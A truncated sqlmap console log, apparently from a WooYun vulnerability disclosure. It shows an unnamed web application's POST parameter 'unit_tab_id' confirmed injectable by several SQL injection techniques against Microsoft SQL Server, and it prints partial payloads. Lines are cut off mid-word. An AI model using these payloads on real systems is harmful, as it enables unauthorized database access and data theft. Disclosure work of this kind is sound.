 [13:27:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING c
[13:27:24] [INFO] POST parameter 'unit_tab_id' is 'AND boolean-based b
RE or HAVING clause' injectable
[13:27:25] [INFO] heuristic (extended) test shows that the back-end DB
e 'Microsoft SQL Server'
[13:27:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAV
'
[13:27:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVIN
[13:27:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based
or HAVING clause'
[13:27:25] [INFO] POST parameter 'unit_tab_id' is 'Microsoft SQL Serve
ND error-based - WHERE or HAVING clause' injectable
[13:27:25] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:27:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries
[13:27:36] [INFO] POST parameter 'unit_tab_id' is 'Microsoft SQL Serve
tacked queries' injectable
[13:27:36] [INFO] testing 'Microsoft SQL Server/Sybase time-based blin
[13:27:46] [INFO] POST parameter 'unit_tab_id' is 'Microsoft SQL Serve
time-based blind' injectable
[13:27:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 column
POST parameter 'unit_tab_id' is vulnerable. Do you want to keep testin
rs (if any)? [y/N] y
sqlmap identified the following injection points with a total of 111 H
uests:
---
Place: POST
Parameter: unit_tab_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Tab_Type_ID=1&unit_tab_id=79758441X' AND 2829=2829 AND 'e
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVI
Payload: Tab_Type_ID=1&unit_tab_id=79758441X' AND 9432=CONVERT(INT
CHAR(107) CHAR(100) CHAR(104) CHAR(58) (SELECT (CASE WHEN (9432=9432)
(49) ELSE CHAR(48) END)) CHAR(58) CHAR(101) CHAR(110) CHAR(118) CHAR(5
iNAx'='iNAx
www.wooyun.org